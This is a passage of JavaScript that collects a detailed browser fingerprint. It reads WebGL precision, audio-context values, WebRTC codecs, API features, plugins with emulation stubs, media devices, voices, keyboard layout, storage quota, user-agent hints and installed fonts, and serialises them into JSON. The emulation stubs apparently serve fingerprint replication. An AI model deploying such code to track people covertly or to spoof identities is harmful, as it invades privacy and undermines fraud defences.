              a.rangeMaxFragmentShaderMediumInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.MEDIUM_INT).rangeMax;
            } catch (a) {}
            try {
              a.precisionFragmentShaderLowInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.LOW_INT).precision;
            } catch (a) {}
            try {
              a.rangeMinFragmentShaderLowInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.LOW_INT).rangeMin;
            } catch (a) {}
            try {
              a.rangeMaxFragmentShaderLowInt2 = t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.LOW_INT).rangeMax;
            } catch (a) {}
          } catch (a) {}
          return { key: "webgl", global: !0, value: a };
        });
    }
    function AudioData() {
      this.Prepare = function () {
        var a = function (a, e, i, o) {
            for (var t = 0; t < i.length; t++) {
              var r = i[t],
                n = e + r.charAt(0).toUpperCase() + r.slice(1);
              try {
                var l = a[r];
                "object" == typeof l
                  ? ((o[n + "DefaultValue"] = l.defaultValue),
                    (o[n + "MaxValue"] = l.maxValue),
                    (o[n + "MinValue"] = l.minValue))
                  : void 0 !== l && (o[n] = l);
              } catch (a) {}
            }
          },
          e = {
            BaseAudioContextSampleRate: null,
            AudioContextBaseLatency: null,
            AudioContextOutputLatency: null,
            AudioDestinationNodeMaxChannelCount: null,
          };
        try {
          let i = window.AudioContext || window.webkitAudioContext;
          if ("function" == typeof i) {
            let o = new i();
            a(o, "BaseAudioContext", ["sampleRate"], e), a(o, "AudioContext", ["baseLatency", "outputLatency"], e);
            try {
              a(o.destination, "AudioDestinationNode", ["maxChannelCount"], e);
            } catch (a) {}
            try {
              a(
                o.createAnalyser(),
                "AnalyzerNode",
                ["fftSize", "frequencyBinCount", "minDecibels", "maxDecibels", "smoothingTimeConstant"],
                e
              );
            } catch (a) {}
            try {
              a(o.createBiquadFilter(), "BiquadFilterNode", ["frequency", "detune", "Q", "gain", "type"], e);
            } catch (a) {}
            try {
              a(o.createBufferSource(), "AudioBufferSourceNode", ["detune", "playbackRate"], e);
            } catch (a) {}
            try {
              a(o.createConstantSource(), "ConstantSourceNode", ["offset"], e);
            } catch (a) {}
            try {
              a(o.createDelay(), "DelayNode", ["delayTime"], e);
            } catch (a) {}
            try {
              a(
                o.createDynamicsCompressor(),
                "DynamicsCompressorNode",
                ["threshold", "knee", "ratio", "reduction", "attack", "release"],
                e
              );
            } catch (a) {}
            try {
              a(o.createGain(), "GainNode", ["gain"], e);
            } catch (a) {}
            try {
              a(o.createOscillator(), "OscillatorNode", ["frequency", "detune", "type"], e);
            } catch (a) {}
            try {
              a(o.createStereoPanner(), "StereoPannerNode", ["pan"], e);
            } catch (a) {}
            try {
              a(
                o.listener,
                "AudioListener",
                ["positionX", "positionY", "positionZ", "forwardX", "forwardY", "forwardZ", "upX", "upY", "upZ"],
                e
              );
            } catch (a) {}
            try {
              a(
                o.createPanner(),
                "PannerNode",
                ["positionX", "positionY", "positionZ", "orientationX", "orientationY", "orientationZ"],
                e
              );
            } catch (a) {}
          }
        } catch (a) {}
        return { key: "audio", global: !0, value: e };
      };
    }
    function NativeCodeData() {
      this.Prepare = function () {
        var a = "";
        try {
          a = window.Object.toString();
        } catch (a) {}
        return { key: "nativeCode", global: !0, value: a };
      };
    }
    function WebrtcCodecsData() {
      this.Prepare = function () {
        var a = {
            receiver: { video: { codecs: [], extensions: [] }, audio: { codecs: [], extensions: [] } },
            sender: { video: { codecs: [], extensions: [] }, audio: { codecs: [], extensions: [] } },
          },
          e = function (a) {
            for (var e = [], i = 0; i < a.length; i++) {
              var o = {},
                t = a[i];
              "number" == typeof t.channels && (o.channels = t.channels),
                "number" == typeof t.clockRate && (o.clockRate = t.clockRate),
                "string" == typeof t.mimeType && (o.mimeType = t.mimeType),
                "string" == typeof t.sdpFmtpLine && (o.sdpFmtpLine = t.sdpFmtpLine),
                "number" == typeof o.clockRate && "string" == typeof o.mimeType && e.push(o);
            }
            return e;
          },
          i = function (a) {
            for (var e = [], i = 0; i < a.length; i++) {
              var o = {},
                t = a[i];
              "string" == typeof t.direction && (o.direction = t.direction),
                "string" == typeof t.uri && (o.uri = t.uri),
                "string" == typeof o.direction && "string" == typeof o.uri && e.push(o);
            }
            return e;
          };
        try {
          a.receiver.video.codecs = e(RTCRtpReceiver.getCapabilities("video").codecs);
        } catch (a) {}
        try {
          a.receiver.audio.codecs = e(RTCRtpReceiver.getCapabilities("audio").codecs);
        } catch (a) {}
        try {
          a.sender.video.codecs = e(RTCRtpSender.getCapabilities("video").codecs);
        } catch (a) {}
        try {
          a.sender.audio.codecs = e(RTCRtpSender.getCapabilities("audio").codecs);
        } catch (a) {}
        try {
          a.receiver.video.extensions = i(RTCRtpReceiver.getCapabilities("video").headerExtensions);
        } catch (a) {}
        try {
          a.receiver.audio.extensions = i(RTCRtpReceiver.getCapabilities("audio").headerExtensions);
        } catch (a) {}
        try {
          a.sender.video.extensions = i(RTCRtpSender.getCapabilities("video").headerExtensions);
        } catch (a) {}
        try {
          a.sender.audio.extensions = i(RTCRtpSender.getCapabilities("audio").headerExtensions);
        } catch (a) {}
        return { key: "webrtc_codecs", global: !0, value: a };
      };
    }
    function FeaturesData() {
      this.Prepare = function () {
        var a = {
          SharedWorker: !1,
          OrientationEvent: !1,
          WebHID: !1,
          Serial: !1,
          NavigatorContentUtils: !1,
          ContactsManager: !1,
          ContactsManagerExtraProperties: !1,
          WebNFC: !1,
          BarcodeDetector: !1,
          PictureInPictureAPI: !1,
          EyeDropperAPI: !1,
          GetDisplayMedia: !1,
          FileSystemAccess: !1,
          ContentIndex: !1,
          CaptureHandle: !1,
          DigitalGoodsV2_1: !1,
          DigitalGoods: !1,
          SerialPortForget: !1,
          AudioOutputDevices: !1,
          OnDeviceChange: !1,
          RegionCapture: !1,
          DisplayCutoutAPI: !1,
          FontAccess: !1,
          FileSystemAccessLocal: !1,
          FileSystemAccessOriginPrivate: !1,
        };
        try {
          a.OnDeviceChange = Object.keys(MediaDevices.prototype).indexOf("ondevicechange") >= 0;
        } catch (a) {}
        try {
          a.AudioOutputDevices = void 0 !== HTMLMediaElement.prototype.setSinkId;
        } catch (a) {}
        try {
          a.ContentIndex = "undefined" != typeof ContentIndex;
        } catch (a) {}
        try {
          a.FileSystemAccess = "undefined" != typeof FileSystemFileHandle;
        } catch (a) {}
        try {
          a.SharedWorker = "undefined" != typeof SharedWorker;
        } catch (a) {}
        try {
          a.OrientationEvent = "undefined" != typeof onorientationchange;
        } catch (a) {}
        try {
          a.WebHID = "undefined" != typeof HID;
        } catch (a) {}
        try {
          a.Serial = "undefined" != typeof Serial;
        } catch (a) {}
        try {
          a.SerialPortForget = void 0 !== SerialPort.prototype.forget;
        } catch (a) {}
        try {
          a.NavigatorContentUtils = void 0 !== navigator.registerProtocolHandler;
        } catch (a) {}
        try {
          a.ContactsManager = void 0 !== navigator.contacts;
        } catch (a) {}
        try {
          a.ContactsManagerExtraProperties = "undefined" != typeof ContactAddress;
        } catch (a) {}
        try {
          a.WebNFC = "undefined" != typeof NDEFReader;
        } catch (a) {}
        try {
          a.BarcodeDetector = "undefined" != typeof BarcodeDetector;
        } catch (a) {}
        try {
          a.PictureInPictureAPI = "undefined" != typeof PictureInPictureWindow;
        } catch (a) {}
        try {
          a.EyeDropperAPI = "undefined" != typeof EyeDropper;
        } catch (a) {}
        try {
          a.GetDisplayMedia = void 0 !== navigator.mediaDevices.getDisplayMedia;
        } catch (a) {}
        try {
          a.CaptureHandle = void 0 !== navigator.mediaDevices.setCaptureHandleConfig;
        } catch (a) {}
        try {
          a.DigitalGoodsV2_1 = void 0 !== window.getDigitalGoodsService;
        } catch (a) {}
        try {
          a.DigitalGoods = void 0 !== window.getDigitalGoodsService;
        } catch (a) {}
        try {
          a.RegionCapture = "function" == typeof BrowserCaptureMediaStreamTrack;
        } catch (a) {}
        try {
          a.DisplayCutoutAPI = "string" == typeof getComputedStyle(document.body).viewportFit;
        } catch (a) {}
        try {
          a.FontAccess = "function" == typeof queryLocalFonts;
        } catch (a) {}
        try {
          a.FileSystemAccessLocal = "function" == typeof showOpenFilePicker;
        } catch (a) {}
        try {
          a.FileSystemAccessOriginPrivate = "function" == typeof StorageManager.prototype.getDirectory;
        } catch (a) {}
        return { key: "features", global: !0, value: a };
      };
    }
    function BrowserPluginsProperties() {
      this.Prepare = function () {
        var a = { length: { type: "number", value: window.navigator.plugins.length } };
        window.navigator.plugins.refresh &&
          (a.refresh = { type: "function", toString: "function refresh() {\n    [native code]\n}" });
        try {
          a.namedItem = {
            type: "function",
            toString: window.navigator.plugins.namedItem.toString(),
            emulate:
              "function(item){var length=window.navigator.plugins.length;for(var i=0;i<length;i++){var p = window.navigator.plugins[i];if(p.name == item)return p}}",
          };
        } catch (a) {}
        try {
          a.item = {
            type: "function",
            toString: window.navigator.plugins.item.toString(),
            emulate: "function(item){return window.navigator.plugins[item]}",
          };
        } catch (a) {}
        var e = { length: { type: "number", value: window.navigator.mimeTypes.length } };
        try {
          e.item = {
            type: "function",
            toString: window.navigator.mimeTypes.item.toString(),
            emulate: "function(item){return window.navigator.mimeTypes[item]}",
          };
        } catch (a) {}
        try {
          e.namedItem = {
            type: "function",
            toString: window.navigator.mimeTypes.namedItem.toString(),
            emulate:
              "function(item){var length=window.navigator.mimeTypes.length;for(var i=0;i<length;i++){var p = window.navigator.mimeTypes[i];if(p.type == item)return p}}",
          };
        } catch (a) {}
        for (var i = {}, o = {}, t = 0; t < window.navigator.plugins.length; t++) {
          var r = window.navigator.plugins[t];
          i[simplehash(r.name)] = r;
          var n = { type: typeof r, ref: simplehash(r.name), enum: !0 };
          (a[t.toString()] = n), (a[r.name.replace(/\./g, "___")] = n);
        }
        for (t = 0; t < window.navigator.mimeTypes.length; t++) {
          var l = window.navigator.mimeTypes[t];
          o[simplehash(l.type)] = l;
          n = { type: typeof l, ref: simplehash(l.type), enum: !0 };
          (e[t.toString()] = n), (e[l.type.replace(/\./g, "___")] = n);
        }
        return (
          Object.keys(i).forEach(function (a) {
            for (
              var e = i[a],
                o = {
                  description: { type: "string", value: e.description },
                  filename: { type: "string", value: e.filename },
                  version: { type: "string", value: e.version },
                  name: { type: "string", value: e.name },
                  length: { type: "number", value: e.length },
                  item: {
                    type: "function",
                    toString: e.item.toString(),
                    emulate: "function(item){return refs[" + a + "][item]}",
                  },
                  namedItem: {
                    type: "function",
                    toString: e.namedItem.toString(),
                    emulate:
                      "function(item){var length=refs[" +
                      a +
                      "].length;for(var i=0;i<length;i++){var p = refs[" +
                      a +
                      "][i];if(p.type == item)return p}}",
                  },
                },
                t = 0;
              t < e.length;
              t++
            ) {
              var r = e[t],
                n = { type: typeof r, ref: simplehash(r.type), enum: !0 };
              (o[t.toString()] = n), (o[r.type.replace(/\./g, "___")] = n);
            }
            refs[a] = { type: typeof e, toString: e.toString(), value: o };
          }),
          Object.keys(o).forEach(function (a) {
            var e = o[a],
              i = {
                description: { type: "string", value: e.description },
                suffixes: { type: "string", value: e.suffixes },
                type: { type: "string", value: e.type },
                enabledPlugin: { type: "object", ref: simplehash(e.enabledPlugin.name) },
              };
            refs[a] = { type: typeof e, toString: e.toString(), value: i };
          }),
          {
            key: "window.navigator.plugins && window.navigator.mimeTypes",
            value: {
              window_navigator_plugins: {
                type: typeof window.navigator.plugins,
                toString: window.navigator.plugins.toString(),
                value: a,
              },
              window_navigator_mimeTypes: {
                type: typeof window.navigator.mimeTypes,
                toString: window.navigator.mimeTypes.toString(),
                value: e,
              },
            },
          }
        );
      };
    }
    var refs = {},
      aliases = [],
      errors = [];
    function convert(a, e, i, o, t, r, n, l) {
      if ("object" == typeof a && a) {
        if (e < 0) return { type: typeof a, value: null };
        for (var d = {}, c = Object.keys(a), s = n(a), S = s.length, u = 0; u < S; u++) {
          var h,
            M = s[u],
            m = l(a[M]);
          if (m)
            m.forEach(function (a) {
              aliases.indexOf(a) < 0 && aliases.push(a);
            }),
              (h = { alias: m, type: typeof a[M], toString: a[M].toString() });
          else if ("object" == (h = convert(a[M], e - 1, i, o, t, r, n, l)).type && i) {
            var T = "";
            0 == (T = t(a[M])).length && (T = JSON.stringify(convert(a[M], o, !1, o, t, r, n, l)));
            var B = simplehash(T),
              g = B in refs;
            h.value && (refs[B] = h), g && (h = { type: h.type, ref: B });
          }
          c.indexOf(M) >= 0 && (h.enum = !0), (d[M.replace(/\./g, "___")] = h);
        }
        return { type: "object", value: d, toString: a.toString() };
      }
      if ("function" == typeof a && a) {
        var C = r(a),
          I = { type: typeof a, toString: a.toString() };
        return C && (I.emulate = C), I;
      }
      return { type: typeof a, value: a };
    }
    function BrowserObjectPropertyItemJsEval(key, prop) {
      prop || (prop = {});
      var refs_depth = 4;
      void 0 !== prop.refs_depth && (refs_depth = prop.refs_depth);
      var refs_depth_find = 4;
      void 0 !== prop.refs_depth_find && (refs_depth_find = prop.refs_depth_find);
      var get_object_id = function () {
        return "";
      };
      void 0 !== prop.get_object_id && (get_object_id = prop.get_object_id);
      var emulate_functions = function () {
        return null;
      };
      void 0 !== prop.emulate_functions && (emulate_functions = prop.emulate_functions);
      var get_alias = function () {
        return null;
      };
      void 0 !== prop.get_alias && (get_alias = prop.get_alias);
      var get_all_properties = function (a) {
        var e = [];
        for (var i in a) e.push(i);
        return e;
      };
      void 0 !== prop.get_all_properties && (get_all_properties = prop.get_all_properties),
        (this.Prepare = function () {
          var value = null,
            iserror = !1,
            message = "";
          try {
            var o = eval(key);
            value = convert(
              o,
              refs_depth,
              !0,
              refs_depth_find,
              get_object_id,
              emulate_functions,
              get_all_properties,
              get_alias
            );
          } catch (a) {
            errors.push(a.message), (iserror = !0), (message = a.message), (value = "");
          }
          var res = { key, value };
          return iserror && ((res.iserror = iserror), (res.message = message)), res;
        });
    }
    function FindAllUsedRefs(a, e) {
      try {
        a && "object" == a.type && "ref" in a && e.indexOf(a.ref) < 0 && e.push(a.ref);
      } catch (a) {
        errors.push(a.message);
      }
      for (var i in a) "object" == typeof a[i] && FindAllUsedRefs(a[i], e);
    }
    function hasSessionStorage() {
      try {
        return !!window.sessionStorage;
      } catch (a) {
        return !0;
      }
    }
    function heapSize() {
      try {
        return performance.memory.jsHeapSizeLimit.toString();
      } catch (a) {
        return "";
      }
    }
    function hasLocalStorage() {
      try {
        return !!window.localStorage;
      } catch (a) {
        return !0;
      }
    }
    function hasIndexedDB() {
      try {
        return !!window.indexedDB;
      } catch (a) {
        return !0;
      }
    }
    function hasWebSql() {
      try {
        return !!window.openDatabase;
      } catch (a) {
        return !0;
      }
    }
    function GetWindowProperties() {
      var a = {},
        e = "Object";
      try {
        var i = { type: typeof window[e] };
        ("object" != typeof window[e] && "function" != typeof window[e]) ||
          (window[e] ? (i.toString = window[e].toString()) : (i.toString = "")),
          (a[btoa(e)] = i);
      } catch (a) {}
      return a;
    }
    function GetDoNotTrack() {
      return navigator.doNotTrack
        ? navigator.doNotTrack
        : navigator.msDoNotTrack
        ? navigator.msDoNotTrack
        : window.doNotTrack
        ? window.doNotTrack
        : "unknown";
    }
    function GetHLSSupport() {
      try {
        return new Audio().canPlayType("audio/mpegurl").length > 0;
      } catch (a) {}
      return !1;
    }
    function GetCodecsData() {
      try {
        for (
          var a = [
              {
                type: "file",
                audio: { contentType: "audio/ogg; codecs=vorbis", channels: 2, bitrate: 3e5, samplerate: 5200 },
              },
              {
                type: "file",
                audio: { contentType: "audio/ogg; codecs=flac", channels: 2, bitrate: 3e5, samplerate: 5200 },
              },
              {
                type: "file",
                audio: { contentType: 'audio/mp4; codecs="mp4a.40.2"', channels: 2, bitrate: 3e5, samplerate: 5200 },
              },
              {
                type: "file",
                audio: { contentType: 'audio/mpeg; codecs="mp3"', channels: 2, bitrate: 3e5, samplerate: 5200 },
              },
              {
                type: "file",
                video: {
                  contentType: 'video/ogg; codecs="theora"',
                  width: 1920,
                  height: 1080,
                  bitrate: 12e4,
                  framerate: 60,
                },
              },
              {
                type: "file",
                video: {
                  contentType: 'video/mp4; codecs="avc1.42E01E"',
                  width: 1920,
                  height: 1080,
                  bitrate: 12e4,
                  framerate: 60,
                },
              },
            ],
            e = [],
            i = 0;
          i < a.length;
          i++
        ) {
          var o = a[i];
          e.push(navigator.mediaCapabilities.decodingInfo(o));
        }
        return new Promise(function (i, o) {
          Promise.all(e)
            .then(function (e) {
              if (e.length != a.length) i([]);
              else {
                var o = [];
                try {
                  for (var t = 0; t < e.length; t++) {
                    var r = {},
                      n = e[t];
                    "boolean" == typeof n.supported && (r.supported = n.supported),
                      "boolean" == typeof n.smooth && (r.smooth = n.smooth),
                      "boolean" == typeof n.powerEfficient && (r.powerEfficient = n.powerEfficient);
                    var l = a[t];
                    "object" == typeof l.audio && (r.contentType = l.audio.contentType),
                      "object" == typeof l.video && (r.contentType = l.video.contentType),
                      "boolean" == typeof r.supported &&
                        "boolean" == typeof r.smooth &&
                        "boolean" == typeof r.powerEfficient &&
                        "string" == typeof r.contentType &&
                        o.push(r);
                  }
                } catch (a) {
                  i([]);
                }
              }
              i(o);
            })
            .catch(function (a) {
              i([]);
            });
        });
      } catch (a) {
        return Promise.resolve([]);
      }
    }
    function GetUserAgentData() {
      var a = {};
      try {
        return (
          (a.brands = navigator.userAgentData.brands),
          (a.mobile = navigator.userAgentData.mobile),
          new Promise((e, i) => {
            try {
              navigator.userAgentData
                .getHighEntropyValues([
                  "wow64",
                  "platform",
                  "platformVersion",
                  "architecture",
                  "model",
                  "uaFullVersion",
                  "bitness",
                  "fullVersionList",
                ])
                .then(function (i) {
                  try {
                    (a.fullVersion = i.uaFullVersion),
                      (a.fullVersionList = i.fullVersionList),
                      (a.platform = i.platform),
                      (a.platformVersion = i.platformVersion),
                      (a.architecture = i.architecture),
                      (a.model = i.model),
                      (a.bitness = i.bitness);
                  } catch (a) {}
                  try {
                    a.wow64 = i.wow64;
                  } catch (a) {}
                  e(btoa(JSON.stringify(a)));
                });
            } catch (a) {
              e("");
            }
          })
        );
      } catch (a) {}
      return Promise.resolve("");
    }
    function GetMediaDevices() {
      try {
        return new Promise(function (a, e) {
          try {
            navigator.mediaDevices.enumerateDevices().then(function (e) {
              try {
                for (var i = { devices: [], constraints: [] }, o = 0; o < e.length; o++)
                  i.devices.push(JSON.parse(JSON.stringify(e[o])));
                (i.constraints = JSON.parse(JSON.stringify(navigator.mediaDevices.getSupportedConstraints()))), a(i);
              } catch (e) {
                a({ devices: [], constraints: [] });
              }
            });
          } catch (e) {
            a({ devices: [], constraints: [] });
          }
        });
      } catch (a) {
        return Promise.resolve({ devices: [], constraints: [] });
      }
    }
    function GetVoicesInstant() {
      for (var a = window.speechSynthesis.getVoices(), e = [], i = 0; i < a.length; i++) {
        var o = a[i];
        e.push({ name: o.name, lang: o.lang, localService: o.localService, voiceURI: o.voiceURI, default: o.default });
      }
      return e;
    }
    function GetVoices() {
      try {
        return new Promise(function (a, e) {
          try {
            var i = function (a, e, o) {
              try {
                var t = GetVoicesInstant();
                if (t.length > 0) return void a(t);
                if (o > 50) return void a([]);
                setTimeout(function () {
                  a(
                    new Promise(function (a, e) {
                      i(a, e, o + 1);
                    })
                  );
                }, 100);
              } catch (e) {
                a([]);
              }
            };
            a(
              new Promise(function (a, e) {
                i(a, e, 0);
              })
            );
          } catch (e) {
            a([]);
          }
        });
      } catch (a) {
        return Promise.resolve([]);
      }
    }
    function GetBluetoothData() {
      try {
        return new Promise(function (a, e) {
          try {
            navigator.bluetooth.getAvailability().then(function (e) {
              a("boolean" == typeof e ? { IsAvailable: e } : { IsAvailable: !1 });
            });
          } catch (e) {
            a({ IsAvailable: !1 });
          }
        });
      } catch (a) {
        return Promise.resolve({ IsAvailable: !1 });
      }
    }
    function GetKeyboardLayout() {
      try {
        return new Promise(function (a, e) {
          try {
            navigator.keyboard.getLayoutMap().then(function (e) {
              try {
                var i = [];
                e.forEach(function (a, e) {
                  i.push(e), i.push(a);
                }),
                  a(i);
              } catch (e) {
                a([]);
              }
            });
          } catch (e) {
            a([]);
          }
        });
      } catch (a) {
        return Promise.resolve([]);
      }
    }
    function GetStorageSize() {
      try {
        return new Promise(function (a, e) {
          try {
            navigator.storage
              .estimate()
              .then(function (e) {
                try {
                  a(e.quota.toString());
                } catch (e) {
                  a("");
                }
              })
              .catch(function (e) {
                a("");
              });
          } catch (e) {
            a("");
          }
        });
      } catch (a) {
        return Promise.resolve("");
      }
    }
    function BrowserProperties() {
      var a = [];
      (this.AddItem = function (e) {
        a.push(e);
      }),
        (this.Prepare = function (e) {
          var i = { version_client: "2.0" };
          try {
            i.url = window.location.href;
          } catch (a) {
            errors.push(a.message);
          }
          for (var o = {}, t = 0; t < a.length; t++)
            try {
              var r = a[t].Prepare(),
                n = r.key;
              r.global ? (i[n] = r.value) : (o[n.replace(/\./g, "_")] = r.value);
            } catch (a) {
              errors.push(a.message);
            }
          return (
            (i.dat = o),
            (i.dnt = "1" == GetDoNotTrack()),
            new Promise(function (a, t) {
              GetFonts()
                .then(function (t) {
                  (i.fonts = t), (i.hasSessionStorage = hasSessionStorage());
                  var r = heapSize();
                  r && (i.heap = r),
                    (i.hasLocalStorage = hasLocalStorage()),
                    (i.hasIndexedDB = hasIndexedDB()),
                    (i.hasWebSql = hasWebSql()),
                    (i.windowProperties = GetWindowProperties()),
                    (i.hls = GetHLSSupport());
                  var n = [];
                  FindAllUsedRefs(o, n),
                    FindAllUsedRefs(refs, n),
                    (refs_new = {}),
                    n.forEach(function (a) {
                      refs_new[a] = refs[a];
                    }),
                    (i.refs = refs_new),
                    (i.aliases = aliases),
                    Object.keys(e).forEach(function (a) {
                      i[a] = e[a];
                    }),
                    a(JSON.stringify(i));
                })
                .catch(function (a) {
                  t(a);
                });
            })
          );
        });
    }
    function createSpan() {
      var a = document.createElement("span");
      return (
        (a.style.position = "absolute"),
        (a.style.left = "-9999px"),
        (a.style.fontSize = "72px"),
        (a.style.lineHeight = "normal"),
        (a.innerHTML = "mmmmmmmmmmlli"),
        a
      );
    }
    function initializeBaseFontsSpans(a) {
      for (var e = ["monospace", "sans-serif", "serif"], i = [], o = 0, t = e.length; o < t; o++) {
        var r = createSpan();
        (r.style.fontFamily = e[o]), a.appendChild(r), i.push(r);
      }
      return i;
    }
    function GetFontsSync(a, e, i, o) {
      for (var t = ["monospace", "sans-serif", "serif"], r = [], n = 0, l = a.length; n < l; n++) {
        for (var d = 0, c = t.length; d < c; d++) {
          o[d].style.fontFamily = "'" + a[n] + "'," + t[d];
        }
        var s = !1;
        for (d = 0; d < t.length && !(s = o[d].offsetWidth !== e[t[d]] || o[d].offsetHeight !== i[t[d]]); d++);
        s && r.push(a[n]);
      }
      return r;
    }
    function GetFontsFontFaceSet() {
      var a = [
        "Andale Mono",
        "Arial",
        "Arial Black",
        "Arial Hebrew",
        "Arial MT",
        "Arial Narrow",
        "Arial Rounded MT Bold",
        "Arial Unicode MS",
        "Bitstream Vera Sans Mono",
        "Book Antiqua",
        "Bookman Old Style",
        "Calibri",
        "Cambria",
        "Cambria Math",
        "Century",
        "Century Gothic",
        "Century Schoolbook",
        "Comic Sans",
        "Comic Sans MS",
        "Consolas",
        "Courier",
        "Courier New",
        "Garamond",
        "Geneva",
        "Georgia",
        "Helvetica",
        "Helvetica Neue",
        "Impact",
        "Lucida Bright",
        "Lucida Calligraphy",
        "Lucida Console",
        "Lucida Fax",
        "LUCIDA GRANDE",
        "Lucida Handwriting",
        "Lucida Sans",
        "Lucida Sans Typewriter",
        "Lucida Sans Unicode",
        "Microsoft Sans Serif",
        "Monaco",
        "Monotype Corsiva",
        "MS Gothic",
        "MS Outlook",
        "MS PGothic",
        "MS Reference Sans Serif",
        "MS Sans Serif",
        "MS Serif",
        "MYRIAD",
        "MYRIAD PRO",
        "Palatino",
        "Palatino Linotype",
        "Segoe Print",
        "Segoe Script",
        "Segoe UI",
        "Segoe UI Light",
        "Segoe UI Semibold",
        "Segoe UI Symbol",
        "Tahoma",
        "Times",
        "Times New Roman",
        "Times New Roman PS",
        "Trebuchet MS",
        "Verdana",
        "Wingdings",
        "Wingdings 2",
        "Wingdings 3",
        "Abadi MT Condensed Light",
        "Academy Engraved LET",
        "ADOBE CASLON PRO",
        "Adobe Garamond",
        "ADOBE GARAMOND PRO",
        "Agency FB",
        "Aharoni",
        "Albertus Extra Bold",
        "Albertus Medium",
        "Algerian",
        "Amazone BT",
        "American Typewriter",
        "American Typewriter Condensed",
        "AmerType Md BT",
        "Andalus",
        "Angsana New",
        "AngsanaUPC",
        "Antique Olive",
        "Aparajita",
        "Apple Chancery",
        "Apple Color Emoji",
        "Apple SD Gothic Neo",
        "Arabic Typesetting",
        "ARCHER",
        "ARNO PRO",
        "Arrus BT",
        "Aurora Cn BT",
        "AvantGarde Bk BT",
        "AvantGarde Md BT",
        "AVENIR",
        "Ayuthaya",
        "Bandy",
        "Bangla Sangam MN",
        "Bank Gothic",
        "BankGothic Md BT",
        "Baskerville",
        "Baskerville Old Face",
        "Batang",
        "BatangChe",
        "Bauer Bodoni",
        "Bauhaus 93",
        "Bazooka",
        "Bell MT",
        "Bembo",
        "Benguiat Bk BT",
        "Berlin Sans FB",
        "Berlin Sans FB Demi",
        "Bernard MT Condensed",
        "BernhardFashion BT",
        "BernhardMod BT",
        "Big Caslon",
        "BinnerD",
        "Blackadder ITC",
        "BlairMdITC TT",
        "Bodoni 72",
        "Bodoni 72 Oldstyle",
        "Bodoni 72 Smallcaps",
        "Bodoni MT",
        "Bodoni MT Black",
        "Bodoni MT Condensed",
        "Bodoni MT Poster Compressed",
        "Bookshelf Symbol 7",
        "Boulder",
        "Bradley Hand",
        "Bradley Hand ITC",
        "Bremen Bd BT",
        "Britannic Bold",
        "Broadway",
        "Browallia New",
        "BrowalliaUPC",
        "Brush Script MT",
        "Californian FB",
        "Calisto MT",
        "Calligrapher",
        "Candara",
        "CaslonOpnface BT",
        "Castellar",
        "Centaur",
        "Cezanne",
        "CG Omega",
        "CG Times",
        "Chalkboard",
        "Chalkboard SE",
        "Chalkduster",
        "Charlesworth",
        "Charter Bd BT",
        "Charter BT",
        "Chaucer",
        "ChelthmITC Bk BT",
        "Chiller",
        "Clarendon",
        "Clarendon Condensed",
        "CloisterBlack BT",
        "Cochin",
        "Colonna MT",
        "Constantia",
        "Cooper Black",
        "Copperplate",
        "Copperplate Gothic",
        "Copperplate Gothic Bold",
        "Copperplate Gothic Light",
        "CopperplGoth Bd BT",
        "Corbel",
        "Cordia New",
        "CordiaUPC",
        "Cornerstone",
        "Coronet",
        "Cuckoo",
        "Curlz MT",
        "DaunPenh",
        "Dauphin",
        "David",
        "DB LCD Temp",
        "DELICIOUS",
        "Denmark",
        "DFKai-SB",
        "Didot",
        "DilleniaUPC",
        "DIN",
        "DokChampa",
        "Dotum",
        "DotumChe",
        "Ebrima",
        "Edwardian Script ITC",
        "Elephant",
        "English 111 Vivace BT",
        "Engravers MT",
        "EngraversGothic BT",
        "Eras Bold ITC",
        "Eras Demi ITC",
        "Eras Light ITC",
        "Eras Medium ITC",
        "EucrosiaUPC",
        "Euphemia",
        "Euphemia UCAS",
        "EUROSTILE",
        "Exotc350 Bd BT",
        "FangSong",
        "Felix Titling",
        "Fixedsys",
        "FONTIN",
        "Footlight MT Light",
        "Forte",
        "FrankRuehl",
        "Fransiscan",
        "Freefrm721 Blk BT",
        "FreesiaUPC",
        "Freestyle Script",
        "French Script MT",
        "FrnkGothITC Bk BT",
        "Fruitger",
        "FRUTIGER",
        "Futura",
        "Futura Bk BT",
        "Futura Lt BT",
        "Futura Md BT",
        "Futura ZBlk BT",
        "FuturaBlack BT",
        "Gabriola",
        "Galliard BT",
        "Gautami",
        "Geeza Pro",
        "Geometr231 BT",
        "Geometr231 Hv BT",
        "Geometr231 Lt BT",
        "GeoSlab 703 Lt BT",
        "GeoSlab 703 XBd BT",
        "Gigi",
        "Gill Sans",
        "Gill Sans MT",
        "Gill Sans MT Condensed",
        "Gill Sans MT Ext Condensed Bold",
        "Gill Sans Ultra Bold",
        "Gill Sans Ultra Bold Condensed",
        "Gisha",
        "Gloucester MT Extra Condensed",
        "GOTHAM",
        "GOTHAM BOLD",
        "Goudy Old Style",
        "Goudy Stout",
        "GoudyHandtooled BT",
        "GoudyOLSt BT",
        "Gujarati Sangam MN",
        "Gulim",
        "GulimChe",
        "Gungsuh",
        "GungsuhChe",
        "Gurmukhi MN",
        "Haettenschweiler",
        "Harlow Solid Italic",
        "Harrington",
        "Heather",
        "Heiti SC",
        "Heiti TC",
        "HELV",
        "Herald",
        "High Tower Text",
        "Hiragino Kaku Gothic ProN",
        "Hiragino Mincho ProN",
        "Hoefler Text",
        "Humanst 521 Cn BT",
        "Humanst521 BT",
        "Humanst521 Lt BT",
        "Imprint MT Shadow",
        "Incised901 Bd BT",
        "Incised901 BT",
        "Incised901 Lt BT",
        "INCONSOLATA",
        "Informal Roman",
        "Informal011 BT",
        "INTERSTATE",
        "IrisUPC",
        "Iskoola Pota",
        "JasmineUPC",
        "Jazz LET",
        "Jenson",
        "Jester",
        "Jokerman",
        "Juice ITC",
        "Kabel Bk BT",
        "Kabel Ult BT",
        "Kailasa",
        "KaiTi",
        "Kalinga",
        "Kannada Sangam MN",
        "Kartika",
        "Kaufmann Bd BT",
        "Kaufmann BT",
        "Khmer UI",
        "KodchiangUPC",
        "Kokila",
        "Korinna BT",
        "Kristen ITC",
        "Krungthep",
        "Kunstler Script",
        "Lao UI",
        "Latha",
        "Leelawadee",
        "Letter Gothic",
        "Levenim MT",
        "LilyUPC",
        "Lithograph",
        "Lithograph Light",
        "Long Island",
        "Lydian BT",
        "Magneto",
        "Maiandra GD",
        "Malayalam Sangam MN",
        "Malgun Gothic",
        "Mangal",
        "Marigold",
        "Marion",
        "Marker Felt",
        "Market",
